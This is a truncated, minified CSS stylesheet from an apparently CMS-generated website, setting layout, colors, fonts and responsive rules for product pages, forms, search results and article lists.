.lanyun-section-wmjpy0kt .lanyun-product-tags-title {font-size:14px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-tags a {color:rgba(102, 102, 102, 1);font-size:16px;background-color:rgba(242, 242, 242, 1);padding:4px 18px 4px 18px;border-radius:4px 4px 4px 4px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-tags a {font-size:14px;margin:0px 5px 0px 5px;padding:2px 16px 2px 16px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-tags a:hover {background-color:rgba(242, 242, 242, 1);color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-prev-next {font-size:16px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-prev-next {font-size:14px;line-height:2;}}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-arrow {font-size:16px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-effect-top {border-style:solid;}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-effect-thumbs-item {border-style:solid;height:100px;--active-border-thumb-color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-effect-thumbs-item:hover {border-color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-hd .lanyun-tab-title:hover {color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-tags {margin:0px 0px 40px 0px;}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-prev-next:hover .lanyun-prevnext a {color:rgba(4, 160, 123, 1);}body.page-2578 .lanyun-section-81kbsnmp .lanyun-related-title {margin:0px 0px 40px 0px;padding:0px 0px 20px 0px;border-style:solid;border-color:rgba(17, 17, 17, 1);border-width:0px 0px 1px 0px;}@media (max-width: 1024px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-related-title {margin:0px 0px 20px 0px;}}@media (max-width:767px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-related-title {margin:0px 0px 10px 0px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-row-img {padding-bottom:100%;}body.page-2578 .lanyun-section-81kbsnmp > .lanyun-widget-container{margin:80px 0px 0px 0px;}@media (max-width: 767px){body.page-2578 .lanyun-section-81kbsnmp > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-related-title span {color:rgba(0, 0, 0, 1);font-size:20px;line-height:2;}@media (max-width:767px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-related-title span {font-size:16px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-product-item {background-color:rgba(255, 255, 255, 1);--margin-right:24px;}@media (max-width:767px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-product-item {--margin-right:10px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-row-img-wrap {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.page-2578 .lanyun-section-81kbsnmp .lanyun-product-text {padding:14px 12px 14px 12px;background-color:rgba(255, 255, 255, 1);}@media (max-width:767px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-product-text {padding:4px 10px 4px 10px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-text-title {font-size:16px;line-height:2;color:rgba(57, 62, 70, 1);margin-bottom:0px;--line-clamp:1;}@media (max-width:767px){body.page-2578 .lanyun-section-81kbsnmp .lanyun-text-title {font-size:14px;}}body.page-2578 .lanyun-section-81kbsnmp .lanyun-product-item:hover .lanyun-text-title {color:rgba(0, 173, 181, 1);}body.page-2579 .lanyun-section-mm7vr0ou > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2579 .lanyun-section-mm7vr0ou > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2579 .lanyun-section-mm7vr0ou > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2579 .lanyun-section-7owi33js {width:100%;}}body.page-2579 .lanyun-section-7owi33js > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2579 .lanyun-section-7owi33js > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2579 .lanyun-section-7owi33js > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2579 .lanyun-section-srrtjdnf > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2579 .lanyun-section-srrtjdnf > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2579 .lanyun-section-58gjx2a9 {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2579 .lanyun-section-58gjx2a9 {width:15%;}}body.page-2579 .lanyun-section-sxbh6ncn > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2579 .lanyun-section-sxbh6ncn .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2579 .lanyun-section-sxbh6ncn .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2579 .lanyun-section-hczdyp89 {width:80.8%;}}@media (max-width: 767px){body.page-2579 .lanyun-section-hczdyp89 > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2579 .lanyun-section-0k9qlrfh > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2579 .lanyun-section-0k9qlrfh > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2579 .lanyun-section-0k9qlrfh .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2579 .lanyun-section-0k9qlrfh .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2579 .lanyun-section-0k9qlrfh .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2579 .lanyun-section-1putvoci > .lanyun-widget-container{padding:70px 15px 100px 15px;}@media (max-width: 1024px){body.page-2579 .lanyun-section-1putvoci > .lanyun-widget-container{padding:20px 15px 50px 15px;}}@media (max-width: 767px){body.page-2579 .lanyun-section-1putvoci > .lanyun-widget-container{padding:10px 12px 30px 12px;}}body.page-2579 .lanyun-section-1putvoci .lanyun-box-container {--container-width:882px;}body.page-2579 .lanyun-section-652rdomo > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2579 .lanyun-section-qmzxkwrh > .lanyun-widget-container{padding:0px 0px 30px 0px;}body.page-2579 .lanyun-section-qmzxkwrh .lanyun-text {font-weight:bold;font-size:16px;}@media (max-width:767px){body.page-2579 .lanyun-section-qmzxkwrh .lanyun-text {font-size:16px;}}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input {height:50px;background-color:rgba(255, 255, 255, 1);color:rgba(57, 62, 70, 1);border-style:solid;border-color:rgba(226, 226, 226, 1);}@media (max-width:767px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input {height:40px;font-size:13px;}}body.page-2579 .lanyun-section-k5lveyhp > .lanyun-widget-container{margin:0px 0px 0px 0px;}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-title {color:rgba(102, 102, 102, 1);font-size:14px;line-height:2;margin-bottom:7px;}body.page-2579 .lanyun-section-k5lveyhp .lanyun-btn {border-width:3px 3px 3px 3px;border-color:rgba(255, 255, 255, 1);background-color:rgba(0, 150, 136, 1);color:rgba(255, 255, 255, 1);border-radius:0px 0px 0px 0px;padding:15px 0px 15px 0px;margin-top:0px;}@media (max-width: 1024px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-btn {font-size:14px;padding:12px 80px 12px 80px;}}@media (max-width:767px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-btn {padding:10px 50px 10px 50px;font-size:12px;}}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input.textarea {height:120px;}@media (max-width:767px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input.textarea {height:150px;}}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input::placeholder {color:rgba(57, 62, 70, 0.56);}body.page-2579 .lanyun-section-k5lveyhp .lanyun-section-form-wrap {--row-space:42px;--column-space:24px;}@media (max-width:767px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-section-form-wrap {--column-space:12px;}}body.page-2579 .lanyun-section-k5lveyhp .lanyun-captcha-img {height:50px;margin-left:50px;}@media (max-width: 1024px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-captcha-img {margin-left:80px;}}@media (max-width:767px){body.page-2579 .lanyun-section-k5lveyhp .lanyun-captcha-img {height:40px;margin-left:20px;}}body.page-2579 .lanyun-section-k5lveyhp .lanyun-btn:hover {background-color:rgba(0, 150, 136, 0.8);color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 0);}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input:hover {border-color:rgba(142, 174, 171, 1);}body.page-2579 .lanyun-section-k5lveyhp .lanyun-form-input:focus {border-color:rgba(142, 174, 171, 1);}body.page-2580 .lanyun-section-l3z10dfd > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2580 .lanyun-section-l3z10dfd > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2580 .lanyun-section-l3z10dfd > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2580 .lanyun-section-4s5oenjm {width:100%;}}body.page-2580 .lanyun-section-4s5oenjm > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2580 .lanyun-section-4s5oenjm > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2580 .lanyun-section-4s5oenjm > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2580 .lanyun-section-86tdlr93 > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2580 .lanyun-section-86tdlr93 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2580 .lanyun-section-f7o1exfl {width:15.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2580 .lanyun-section-f7o1exfl {width:15%;}}body.page-2580 .lanyun-section-ljl61qoc > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2580 .lanyun-section-ljl61qoc .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2580 .lanyun-section-ljl61qoc .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2580 .lanyun-section-oxyx4zvg {width:84.8%;}}@media (max-width: 767px){body.page-2580 .lanyun-section-oxyx4zvg > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2580 .lanyun-section-yxtyboix > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2580 .lanyun-section-yxtyboix > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2580 .lanyun-section-yxtyboix .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2580 .lanyun-section-yxtyboix .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2580 .lanyun-section-yxtyboix .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-result-menu .lanyun-search-result-tab-title:hover {color:rgba(0, 150, 136, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-result-tab-title.active {color:rgba(0, 150, 136, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-result-tab-title {color:rgba(17, 17, 17, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-result-product-title {color:rgba(17, 17, 17, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-result-product-title:hover {color:rgba(0, 150, 136, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-article-list-title {color:rgba(17, 17, 17, 1);}body.page-2580 .lanyun-section-t9ocyq09 .lanyun-search-article-list li:hover .lanyun-search-article-list-title {color:rgba(0, 150, 136, 1);}body.page-2581 .lanyun-section-0j5lgx7a > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2581 .lanyun-section-0j5lgx7a > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2581 .lanyun-section-0j5lgx7a > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2581 .lanyun-section-zvd3chf5 {width:100%;}}body.page-2581 .lanyun-section-zvd3chf5 > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2581 .lanyun-section-zvd3chf5 > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2581 .lanyun-section-zvd3chf5 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2581 .lanyun-section-72r2dfjg > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2581 .lanyun-section-72r2dfjg > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2581 .lanyun-section-y1e7i2sg {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2581 .lanyun-section-y1e7i2sg {width:15.2%;}}body.page-2581 .lanyun-section-t37v8gyk > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2581 .lanyun-section-t37v8gyk .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2581 .lanyun-section-t37v8gyk .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2581 .lanyun-section-xcn942j8 {width:80.8%;}}@media (max-width: 767px){body.page-2581 .lanyun-section-xcn942j8 > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2581 .lanyun-section-3qw9pv6f > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2581 .lanyun-section-3qw9pv6f > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2581 .lanyun-section-3qw9pv6f .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2581 .lanyun-section-3qw9pv6f .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2581 .lanyun-section-3qw9pv6f .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-tab-title {color:rgba(17, 17, 17, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-menu .lanyun-tag-result-tab-title:hover {color:rgba(0, 150, 136, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-tab-title.active {color:rgba(0, 150, 136, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-title {color:rgba(17, 17, 17, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-product-title {color:rgba(17, 17, 17, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-result-product-title:hover {color:rgba(0, 150, 136, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-article-list-title {color:rgba(17, 17, 17, 1);}body.page-2581 .lanyun-section-h06thgks .lanyun-tag-article-list li:hover .lanyun-tag-article-list-title {color:rgba(0, 150, 136, 1);}body.page-2582 .lanyun-section-pnrxrx7d > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2582 .lanyun-section-pnrxrx7d > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2582 .lanyun-section-pnrxrx7d > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2582 .lanyun-section-fi1ebrt4 {width:100%;}}body.page-2582 .lanyun-section-fi1ebrt4 > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/369674478303/files/5d12decd572687029a9c632cb934f061.jpg");background-position-x:center;background-position-y:center;background-size:cover;}@media (max-width: 1024px){body.page-2582 .lanyun-section-fi1ebrt4 > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2582 .lanyun-section-fi1ebrt4 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2582 .lanyun-section-v0hlywjb > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2582 .lanyun-section-v0hlywjb > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2582 .lanyun-section-b9go862j {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2582 .lanyun-section-b9go862j {width:15%;}}body.page-2582 .lanyun-section-1c8xnzf8 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2582 .lanyun-section-1c8xnzf8 .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2582 .lanyun-section-1c8xnzf8 .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2582 .lanyun-section-c30j5hvm {width:80.8%;}}@media (max-width: 767px){body.page-2582 .lanyun-section-c30j5hvm > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2582 .lanyun-section-ic3elprx > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2582 .lanyun-section-ic3elprx > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2582 .lanyun-section-ic3elprx .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2582 .lanyun-section-ic3elprx .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2582 .lanyun-section-ic3elprx .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2582 .lanyun-section-0tt1tc1t > .lanyun-widget-container{padding:40px 0px 0px 0px;}body.page-2582 .lanyun-section-9se9w8gc > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2582 .lanyun-section-eq19odvo .lanyun-row-img {padding-bottom:75%;}body.page-2582 .lanyun-section-eq19odvo .lanyun-row {justify-content:center;}body.page-2582 .lanyun-section-eq19odvo .lanyun-category-text {background-color:rgba(255, 255, 255, 0);}body.page-2582 .lanyun-section-eq19odvo .lanyun-category-item {border-style:solid;border-width:1px 1px 1px 1px;padding:10px 60px 10px 60px;margin:0px 10px 0px 10px;}body.page-2582 .lanyun-section-eq19odvo .lanyun-category-item:hover {background-color:rgba(0, 150, 136, 1);border-color:rgba(0, 150, 136, 1);}body.page-2582 .lanyun-section-eq19odvo .lanyun-category-item:hover .lanyun-category-text {background-color:rgba(255, 0, 0, 0);}body.page-2582 .lanyun-section-eq19odvo .lanyun-category-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-2582 .lanyun-section-rxhcvyy7 > .lanyun-widget-container{padding:80px 0px 87px 0px;}@media (max-width: 1024px){body.page-2582 .lanyun-section-rxhcvyy7 > .lanyun-widget-container{padding:30px 15px 60px 15px;}}body.page-2582 .lanyun-section-rxhcvyy7 .lanyun-box-container {--container-width:1366px;}body.page-2582 .lanyun-section-3b6910x9 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-inner-sort {border-style:solid;}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-row-img {padding-bottom:75%;}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-text-title {font-size:20px;margin-bottom:3px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2582 .lanyun-section-8xv1tx6n .lanyun-text-title {font-size:16px;--line-clamp:1;}}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-text-desc {font-size:14px;line-height:2;color:rgba(102, 102, 102, 1);}@media (max-width:767px){body.page-2582 .lanyun-section-8xv1tx6n .lanyun-text-desc {--line-clamp:2;}}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-time {font-size:14px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:rgba(102, 102, 102, 1);}@media (max-width: 1024px){body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-time {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-text {margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-text {margin:0px 0px 0px 0px;}}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-item {border-color:rgba(153, 153, 153, 1);border-width:0px 0px 1px 0px;border-style:solid;padding:0px 0px 30px 18px;}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-article-item:hover .lanyun-text-title {color:rgba(0, 150, 136, 1);}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-paging {margin:68px 0px 0px 0px;justify-content:flex-end;}@media (max-width: 1024px){body.page-2582 .lanyun-section-8xv1tx6n .lanyun-paging {margin:30px 0px 0px 0px;}}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-page-item:hover {color:rgba(0, 150, 136, 1);background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 1);}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-page-item.active {color:rgba(0, 150, 136, 1);background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 1);}body.page-2582 .lanyun-section-8xv1tx6n .lanyun-paging-left {color:rgba(17, 17, 17, 1);}body.page-2583 .lanyun-section-qmat62ui > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2583 .lanyun-section-qmat62ui > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2583 .lanyun-section-qmat62ui > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2583 .lanyun-section-0o2ffe67 {width:100%;}}body.page-2583 .lanyun-section-0o2ffe67 > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2583 .lanyun-section-0o2ffe67 > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2583 .lanyun-section-0o2ffe67 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2583 .lanyun-section-qq1oztl2 > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2583 .lanyun-section-qq1oztl2 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2583 .lanyun-section-oov8pvjx {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2583 .lanyun-section-oov8pvjx {width:15%;}}body.page-2583 .lanyun-section-eyf6zxnl > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2583 .lanyun-section-eyf6zxnl .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2583 .lanyun-section-eyf6zxnl .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2583 .lanyun-section-44hsyj07 {width:80.8%;}}@media (max-width: 767px){body.page-2583 .lanyun-section-44hsyj07 > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2583 .lanyun-section-f57w24eh > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2583 .lanyun-section-f57w24eh > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2583 .lanyun-section-f57w24eh .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2583 .lanyun-section-f57w24eh .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2583 .lanyun-section-f57w24eh .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2583 .lanyun-section-bevthf97 > .lanyun-widget-container{padding:85px 0px 56px 0px;}@media (max-width: 1024px){body.page-2583 .lanyun-section-bevthf97 > .lanyun-widget-container{padding:40px 15px 60px 15px;}}@media (max-width: 767px){body.page-2583 .lanyun-section-bevthf97 > .lanyun-widget-container{padding:20px 10px 40px 10px;}}body.page-2583 .lanyun-section-bevthf97 .lanyun-box-container {--container-width:1366px;}body.page-2583 .lanyun-section-xyr5yuba > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2583 .lanyun-section-88dqncme .lanyun-effect-top {border-style:solid;}body.page-2583 .lanyun-section-88dqncme .lanyun-page-details-body {border-style:solid;color:rgba(86, 86, 86, 1);border-color:rgba(17, 17, 17, 1);border-width:1px 0px 1px 0px;padding:48px 0px 80px 10px;margin:20px 0px 56px 0px;}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-page-details-body {padding:20px 0px 20px 0px;margin:20px 0px 20px 0px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-detail-share .social-share-icon {border-style:solid;}@media (max-width: 767px){body.page-2583 .lanyun-section-88dqncme > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-article-show-title {margin:0px 0px 10px 10px;font-size:18px;font-weight:normal;color:rgba(0, 150, 136, 1);}body.page-2583 .lanyun-section-88dqncme .lanyun-page-details-info {margin:0px 0px 0px 10px;}body.page-2583 .lanyun-section-88dqncme .lanyun-article-url {margin:0px 0px 40px 0px;font-size:16px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-article-url {font-size:14px;margin:0px 0px 20px 0px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags a {padding:4px 18px 4px 18px;border-radius:4px 4px 4px 4px;font-size:14px;color:rgba(102, 102, 102, 1);}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags a {padding:2px 16px 2px 16px;margin:0px 5px 0px 5px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags-title {font-size:16px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags-title {font-size:14px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags {margin:0px 0px 40px 0px;}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-article-tags {margin:0px 0px 20px 0px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-prev-next {font-size:16px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2583 .lanyun-section-88dqncme .lanyun-prev-next {font-size:14px;}}body.page-2583 .lanyun-section-88dqncme .lanyun-prev-next:hover .lanyun-prevnext a {color:rgba(0, 150, 136, 1);}body.page-2583 .lanyun-section-poxlrh9g .lanyun-related-title {border-style:solid;border-color:rgba(17, 17, 17, 1);margin:88px 0px 35px 0px;padding:0px 0px 20px 0px;}@media (max-width:767px){body.page-2583 .lanyun-section-poxlrh9g .lanyun-related-title {margin:40px 0px 0px 0px;}}body.page-2583 .lanyun-section-poxlrh9g .lanyun-row-img {padding-bottom:75%;}@media (max-width: 767px){body.page-2583 .lanyun-section-poxlrh9g > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2583 .lanyun-section-poxlrh9g .lanyun-article-time {text-align:left;border-color:rgba(102, 102, 102, 1);padding:0px 20px 0px 0px;font-size:14px;}body.page-2583 .lanyun-section-poxlrh9g .lanyun-article-item {border-width:0px 0px 1px 0px;border-style:solid;padding:0px 0px 30px 18px;border-color:rgba(153, 153, 153, 1);}@media (max-width:767px){body.page-2583 .lanyun-section-poxlrh9g .lanyun-article-item {padding:20px 10px 20px 10px;}}body.page-2583 .lanyun-section-poxlrh9g .lanyun-article-text {padding:0px 0px 0px 0px;}body.page-2583 .lanyun-section-poxlrh9g .lanyun-text-title {margin-bottom:10px;font-size:16px;color:rgba(17, 17, 17, 1);}body.page-2583 .lanyun-section-poxlrh9g .lanyun-text-desc {line-height:2;font-size:14px;color:rgba(102, 102, 102, 1);--line-clamp:1;}@media (max-width:767px){body.page-2583 .lanyun-section-poxlrh9g .lanyun-text-desc {--line-clamp:2;}}body.page-2583 .lanyun-section-poxlrh9g .lanyun-article-item:hover .lanyun-text-title {color:rgba(0, 150, 136, 1);}body.page-2583 .lanyun-section-poxlrh9g .lanyun-related-title span {color:rgba(17, 17, 17, 1);font-size:20px;}body.page-2584 .lanyun-section-rb34c6ta > 